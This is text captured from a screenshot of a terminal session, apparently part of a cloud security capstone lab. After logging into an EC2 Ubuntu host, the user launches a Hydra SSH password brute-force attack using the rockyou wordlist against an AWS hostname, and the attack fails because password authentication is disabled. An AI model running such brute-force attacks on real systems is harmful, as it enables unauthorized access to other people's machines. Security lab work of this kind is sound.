 ubuntu@ip-10-192-11-243: ~
/Sri/AppData/Local/Programs/Python/Python38-32/:/mnt/c/Users/Sri/AppData/Local/Microsoft/WindowsApps:/mnt/c/Users/Sri/AppData/Local/Programs/Microsoft VS Code/bin:/mnt/c/Users/Sri/AppData/R
oaming/npm:/mnt/c/Program Files/IBM/Cloud/bin:/mnt/c/Program Files (x86)/Nmap:/snap/bin'
root@saanvi:/mnt/c/WINDOWS/system32# ssh -i ~/.ssh/capstone.pem ubuntu@3.235.4.176
ssh: connect to host 3.235.4.176 port 22: Resource temporarily unavailable
root@saanvi:/mnt/c/WINDOWS/system32#
root@saanvi:/mnt/c/WINDOWS/system32#
root@saanvi:/mnt/c/WINDOWS/system32#
root@saanvi:/mnt/c/WINDOWS/system32# ssh -i ~/.ssh/capstone.pem ubuntu@3.231.105.125
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.3.0-1028-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Tue Jun 30 01:57:56 UTC 2020
System load:  0.0               Processes:           97
Usage of /:   33.4% of 7.69GB   Users logged in:     0
Memory usage: 19%               IP address for ens5: 10.192.11.243
Swap usage:   0%
* "If you've been waiting for the perfect Kubernetes dev solution for
macOS, the wait is over. Learn how to install Microk8s on macOS."
https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
67 packages can be updated.
1 update is a security update.
Last login: Mon Jun 29 15:36:02 2020 from 73.61.17.33
ubuntu@ip-10-192-11-243:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-164-242-27.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-30 01:58:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-164-242-27.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.228:22/ does not support password authentication.
ubuntu@ip-10-192-11-243:~$
Type here to search
9:58 PM
6/29/2020
2